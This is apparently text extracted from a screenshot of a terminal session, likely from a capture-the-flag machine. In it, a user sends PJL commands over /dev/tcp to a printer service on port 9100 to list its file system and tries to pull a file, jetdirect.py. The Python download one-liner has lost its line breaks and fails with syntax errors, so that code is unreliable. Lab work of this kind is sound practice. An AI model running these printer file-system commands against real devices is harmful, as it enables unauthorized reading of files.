 lp@paperwork:/home$ exec 3<>/dev/tcp/127.0.0.1/9100; printf '@PJL INFO FILESYS\r\n' >&3; cat <&3
VOLUME TOTAL SIZE FREE SPACE LOCATION LABEL STATUS
0:     1755136    1718272    <HT>     <HT>  READ-WRITE
^C
lp@paperwork:/home$ exec 3<>/dev/tcp/127.0.0.1/9100; printf '@PJL FSDIRLIST\r\n' >&3; cat <&3
. TYPE=DIR
.. TYPE=DIR
logs TYPE=DIR SIZE=4096
jetdirect.py TYPE=FILE SIZE=5119
^C
lp@paperwork:/home$ exec 3<>/dev/tcp/127.0.0.1/9100; printf '@PJL FSUPLOAD\r\n' >&3; cat <&3
FILEERROR=1^C
lp@paperwork:/home$ python3 -c 'import sockets=socket.socket(); s.settimeout(3); s.connect(("127.0.0.1",9100))s.sendall(b"@PJL FSUPLOAD NAME=\"0:jetdirect.py\"\r\n")d=b""try:    while Tru
e:        c=s.recv(4096)        if not c: break        d+=cexcept socket.timeout: passopen("/tmp/jd.py","wb").write(d)print(len(d),"bytes")s.close()'
  File "<string>", line 1
    import sockets=socket.socket(); s.settimeout(3); s.connect(("127.0.0.1",9100))s.sendall(b"@PJL FSUPLOAD NAME=\"0:jetdirect.py\"\r\n")d=b""try:    while True:        c=s.recv(4096)
    if not c: break        d+=cexcept socket.timeout: passopen("/tmp/jd.py","wb").write(d)print(len(d),"bytes")s.close()
                  ^
SyntaxError: invalid syntax
lp@paperwork:/home$ python3 -c 'import sockets=socket.socket(); s.settimeout(3); s.connect(("127.0.0.1",9100))s.sendall(b"@PJL FSUPLOAD NAME=\"0:jetdirect.py\"\r\n")d=b""try:    while Tru
e:        c=s.recv(4096)        if not c: break        d+=cexcept socket.timeout: passopen("/tmp/jd.py","wb").write(d)print(len(d),"bytes")s.close()'
  File "<string>", line 1
    import sockets=socket.socket(); s.settimeout(3); s.connect(("127.0.0.1",9100))s.sendall(b"@PJL FSUPLOAD NAME=\"0:jetdirect.py\"\r\n")d=b""try:    while True:        c=s.recv(4096)
    if not c: break        d+=cexcept socket.timeout: passopen("/tmp/jd.py","wb").write(d)print(len(d),"bytes")s.close()
                  ^
SyntaxError: invalid syntax
lp@paperwork:/home$
KALI